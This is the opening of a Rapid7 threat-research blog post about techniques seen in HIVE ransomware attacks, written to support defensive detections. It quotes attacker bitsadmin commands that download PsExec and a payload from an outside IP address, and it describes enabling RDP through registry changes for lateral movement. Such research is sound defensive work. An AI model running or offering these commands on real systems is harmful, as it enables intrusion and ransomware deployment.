 Increasing The Sting of HIVE Ransomware

rapid7.com/blog/post/2023/01/11/increasing-the-sting-of-hive-ransomware/

Eoin Miller

January 11, 2023

Last updated at Wed, 11 Jan 2023 20:24:43 GMT

How malicious actors evade detection and disable defenses for more destructive HIVE Ransomware attacks.

Rapid7 routinely conducts research into the wide range of techniques that threat actors use to conduct malicious activity. One objective of this research is to discover new techniques being used in the wild, so we can develop new detection and response capabilities.

Recently, Rapid7 observed a malicious actor performing several known techniques for distributing ransomware across many systems within a victim's environment. In addition to those techniques, the actor employed a number of previously unseen techniques designed to to drop the defenses of the victim, inhibit monitoring, disable networking and allow time for the ransomware to finish encrypting files. These extra steps would make it extremely difficult, if not impossible, for a victim to effectively use their security tools to defend endpoints after a certain point in the attack.

Rapid7 has updated existing and added new detections to InsightIDR to defend against these techniques. In this article, we'll explore the techniques employed by the threat actor, why they're so effective, and how we've updated InsightIDR to protect against them.

What approach did the malicious actor take to prepare the victim's environment?

Initially using Cobalt Strike, the malicious actor retrieved system administration tools and malicious payloads by using the Background Intelligent Transfer Service (BITSAdmin).

"C:\Windows\system32\bitsadmin.exe" /transfer debjob /download /priority normal http://79.137.206.47/PsExec.exe C:\Users\Public\PsExec.exe

bitsadmin  /transfer debjob /download /priority normal http://79.137.206.47/int.exe C:\Windows\int.exe

The malicious actor then began using the remote process execution tool PSExec to execute batch files (rdp.bat) that would cause registry changes to enable Remote Desktop sessions (RDP) using reg.exe. This enabled the malicious actor to laterally move throughout the victim's environment using the graphical user interface.

1/13